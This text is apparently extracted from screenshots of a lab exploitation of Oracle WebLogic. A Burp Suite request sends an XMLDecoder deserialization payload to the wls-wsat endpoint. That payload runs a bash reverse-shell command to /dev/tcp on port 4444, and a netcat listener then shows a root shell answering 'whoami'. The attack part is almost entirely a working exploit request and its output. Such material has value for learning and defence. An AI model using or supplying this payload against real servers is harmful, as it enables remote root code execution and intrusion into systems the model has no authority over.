 Go
Cancel
< | ▾
> | ▾
Target: http://192.168.50.145:7001
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.50.145:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-type: text/xml
Connection: close
Content-Length: 639
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.50.145/4444 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 31 Oct 2020 06:34:11 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
ghtwf01 — root@f602ede18502: ~/Oracle/Middleware — nc -l 4444 — Solariz...
ghtwf01@ghtwf01deMBP ~ % nc -l 4444
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@692394a45a38:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@692394a45a38:~/Oracle/Middleware/user_projects/domains/base_domain#
HACK之道
先知社区
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java"